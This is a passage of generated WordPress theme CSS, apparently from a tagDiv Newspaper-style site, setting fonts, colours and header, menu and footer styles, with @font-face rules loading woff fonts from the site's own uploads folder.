        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h3 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h4 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h5 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h6 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:15px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:15px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-size:17px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:titillium-web-v6-latin-ext_latin-regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:26px;
	line-height:29px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }

body {
	background-color:#ffffff;
}

                                    @font-face {
                                      font-family: "karma-v8-latin-ext-regular";
                                      src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "titillium-web-v6-latin-ext_latin-regular";
                                      src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "fira-sans-v8-latin-ext_latin-regular";
                                      src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #714b3a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #714b3a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #714b3a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #714b3a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #714b3a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #714b3a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #714b3a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #714b3a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #714b3a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #714b3a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #714b3a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(113, 75, 58, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #714b3a;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #714b3a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #714b3a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #714b3a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #714b3a !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #fbbe3b;
        background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b));
        background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%);
        background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #714b3a;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #714b3a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #714b3a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #714b3a !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:karma-v8-latin-ext-regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:karma-v8-latin-ext-regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:28px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:25px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:21px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:19px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:17px;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:15px;
	
    }



	
    body, p {
    	font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:19px;
	line-height:21px;
	
    }
                                    @font-face {
                                      font-family: "karma-v8-latin-ext-regular";
                                      src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "titillium-web-v6-latin-ext_latin-regular";
                                      src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "fira-sans-v8-latin-ext_latin-regular";
                                      src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #714b3a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #714b3a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #714b3a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #714b3a;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fbbe3b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fbbe3b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #fbbe3b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #fbbe3b;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fbbe3b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #fbbe3b;
    }
    

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #fbbe3b;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d8d8d8;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #fbbe3b;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
